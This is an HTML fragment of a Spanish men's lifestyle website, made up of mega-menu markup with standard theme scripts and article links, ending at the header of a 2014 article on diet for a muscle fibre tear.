<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nutrición" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cómelo/piénsalo" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alimentación para una rotura de fibras: esto es lo que debes comer</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-63616" class="post-63616 post type-post status-publish format-standard has-post-thumbnail category-comelopiensalo category-nutricion tag-alimentacion tag-fibras-musculares tag-musculo tag-nutricion-2 tag-proteinas tag-tratamiento tag-vitaminas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Alimentación para una rotura de fibras: esto es lo que debes comer</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/joseantonio-cortes/">Jose Antonio Cortés</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-10T15:05:54+01:00" >10 noviembre, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/alimentacion-rotura-de-fibras-b05-1403_1-1411/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-63616">2640</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
